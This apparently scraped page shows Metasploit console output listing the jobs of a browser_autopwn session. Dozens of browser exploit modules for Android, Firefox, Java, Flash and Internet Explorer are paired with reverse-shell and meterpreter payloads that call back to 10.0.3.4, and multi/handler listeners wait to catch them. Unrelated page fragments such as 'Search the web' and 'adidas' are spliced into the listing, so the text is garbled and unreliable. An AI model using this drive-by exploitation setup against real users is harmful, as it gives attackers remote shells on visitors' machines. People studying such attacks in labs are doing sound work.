 Exploit-DB Google Hacking DB OffSec
msf6 auxiliary(server/browser_autopwn) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
14 Auxiliary: server/browser_autopwn
15 Exploit: android/browser/webview_addjavascriptinterface android/meterpreter/reverse_tcp tcp://10.0.3.4:8888 (setting up)
16 Exploit: multi/browser/firefox_proto_crmfrequest generic/shell_reverse_tcp tcp://10.0.3.4:6666 (setting up)
17 Exploit: multi/browser/firefox_tostring_console_injection generic/shell_reverse_tcp tcp://10.0.3.4:6666 (setting up)
18 Exploit: multi/browser/firefox_webidl_injection generic/shell_reverse_tcp tcp://10.0.3.4:6666 (setting up)
19 Exploit: multi/browser/java_atomicreferencearray java/meterpreter/reverse_tcp tcp://10.0.3.4:7777 (setting up)
20 Exploit: multi/browser/java_jre17_jmxbean java/meterpreter/reverse_tcp tcp://10.0.3.4:7777 (setting up)
21 Exploit: multi/browser/java_jre17_provider_skeleton java/meterpreter/reverse_tcp tcp://10.0.3.4:7777 (setting up)
22 Exploit: multi/browser/java_jre17_reflection_types java/meterpreter/reverse_tcp tcp://10.0.3.4:7777 (setting up)
23 Exploit: multi/browser/java_rhino java/meterpreter/reverse_tcp tcp://10.0.3.4:7777 (setting up)
Search the web
24 Exploit: multi/browser/java_verifier_field_access java/meterpreter/reverse_tcp tcp://10.0.3.4:7777 (setting up)
25 Exploit: multi/browser/opera_configoverwrite generic/shell_reverse_tcp tcp://10.0.3.4:6666 (setting up)
26 Exploit: windows/browser/adobe_flash_mp4_cprt windows/meterpreter/reverse_tcp tcp://10.0.3.4:3333 (setting up)
27 Exploit: windows/browser/adobe_flash_rtmp windows/meterpreter/reverse_tcp tcp://10.0.3.4:3333 (setting up)
28 Exploit: windows/browser/ie_cgenericelement_uaf windows/meterpreter/reverse_tcp tcp://10.0.3.4:3333 (setting up)
29 Exploit: windows/browser/ie_createobject windows/meterpreter/reverse_tcp tcp://10.0.3.4:3333 (setting up)
adidas
30 Exploit: windows/browser/ie_execcommand_uaf windows/meterpreter/reverse_tcp tcp://10.0.3.4:3333 (setting up)
31 Exploit: windows/browser/mozilla_nstreerange windows/meterpreter/reverse_tcp tcp://10.0.3.4:3333 (setting up)
Adidas
32 Exploit: windows/browser/ms13_080_cdisplaypointer windows/meterpreter/reverse_tcp tcp://10.0.3.4:3333 (setting up)
33 Exploit: windows/browser/ms13_090_cardspacesigninhelper windows/meterpreter/reverse_tcp tcp://10.0.3.4:3333 (setting up)
34 Exploit: windows/browser/msxml_get_definition_code_exec windows/meterpreter/reverse_tcp tcp://10.0.3.4:3333 (setting up)
35 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://10.0.3.4:3333
36 Exploit: multi/handler generic/shell_reverse_tcp tcp://10.0.3.4:6666
37 Exploit: multi/handler java/meterpreter/reverse_tcp tcp://10.0.3.4:7777
38 Auxiliary: server/browser_autopwn
39 Exploit: android/browser/webview_addjavascriptinterface android/meterpreter/reverse_tcp tcp://10.0.3.4:8888 (setting up)
40 Exploit: multi/browser/firefox_proto_crmfrequest generic/shell_reverse_tcp tcp://10.0.3.4:6666 (setting up)